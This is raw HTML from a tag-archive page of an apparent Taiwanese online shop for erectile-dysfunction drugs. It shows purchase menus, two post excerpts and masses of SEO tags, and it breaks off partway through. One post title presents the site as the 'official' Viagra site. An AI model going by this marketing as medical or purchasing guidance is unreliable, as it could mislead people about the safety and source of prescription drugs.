<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-archive page-wrapper">
<header class="archive-page-header">
<div class="row">
<div class="large-12 text-center col">
<h1 class="page-title is-large uppercase">
Tag Archives: <span>威而鋼在台北各區</span>	</h1>
</div>
</div>
</header>
<div class="row row-large row-divided ">
<div class="large-9 col">
<div id="post-list">
<article id="post-4054" class="post-4054 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-703 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4054.html" rel="bookmark" class="plain">勃起障礙治療：印度希愛力雙效和必利勁，對比輝瑞威而鋼</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4054.html" rel="bookmark"><time class="entry-date published" datetime="2024-02-26T00:34:10+08:00">2024 年 2 月 26 日</time><time class="updated" datetime="2025-05-04T17:26:34+08:00">2025 年 5 月 4 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4054.html">
<img width="768" height="384" src="https://twzyyg.com/wp-content/uploads/2024/02/121.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://twzyyg.com/wp-content/uploads/2024/02/121.jpg 768w, https://twzyyg.com/wp-content/uploads/2024/02/121-600x300.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">26</span><br>
<span class="post-date-month is-small">2 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>《我不是藥神》這部電影已近接近尾聲告壹段落,印度的制藥優勢也被很多普通人所了解。 在印度廉價的抗癌藥普通人很容 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4054.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4054.html#respond">發表評論</a></span>
</footer>
</div>
</article>
<article id="post-3971" class="post-3971 post type-post status-publish format-standard has-post-thumbnail hentry category-703 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3971.html" rel="bookmark" class="plain">威而鋼官網再次提醒：老年人常吃“威而鋼”，會有什麽問題呢？建議要了解</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3971.html" rel="bookmark"><time class="entry-date published" datetime="2023-02-13T14:49:08+08:00">2023 年 2 月 13 日</time><time class="updated" datetime="2025-05-04T19:52:34+08:00">2025 年 5 月 4 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3971.html">
<img width="533" height="800" src="https://twzyyg.com/wp-content/uploads/2023/02/iubq6w-533x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://twzyyg.com/wp-content/uploads/2023/02/iubq6w-533x800.jpg 533w, https://twzyyg.com/wp-content/uploads/2023/02/iubq6w-267x400.jpg 267w, https://twzyyg.com/wp-content/uploads/2023/02/iubq6w-600x900.jpg 600w, https://twzyyg.com/wp-content/uploads/2023/02/iubq6w.jpg 700w" sizes="(max-width: 533px) 100vw, 533px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-small">2 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>對於ED的治療，口服藥物治療始終是壹個經久不衰的治療方案，口服威而鋼（西地那非）已經成為是治療ED的首選方式， [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3971.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a 